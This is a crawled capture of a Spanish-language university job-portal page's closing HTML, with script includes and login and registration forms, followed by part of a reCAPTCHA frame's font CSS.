var nooMemberL10n = {"ajax_security":"b5712d0d51","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6966f9f246645_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6966f9f246645_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-programa-de-movilidad-academica-para-la-universidad-pedagogica-y-tecnologica-colombia-semestre-2018-02%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="75454c1ca5" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6966f9f246663_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6966f9f246663_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6966f9f246663_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="6966f9f246663_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6966f9f246663_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-programa-de-movilidad-academica-para-la-universidad-pedagogica-y-tecnologica-colombia-semestre-2018-02?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6966f9f24676a_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6966f9f24676a_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="5be2306ed0" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6966f9f246799_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6966f9f246799_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6966f9f246799_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6966f9f246799_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6966f9f246799_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6966f9f246799_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6966f9f246799_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6966f9f246799_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="5be2306ed0" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6966f9f246799_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6966f9f246799_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6966f9f246799_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6966f9f246799_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6966f9f246799_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6966f9f246799_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6966f9f246799_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6966f9f246799_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6vtg4jovgkgg
body_size: 49254
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
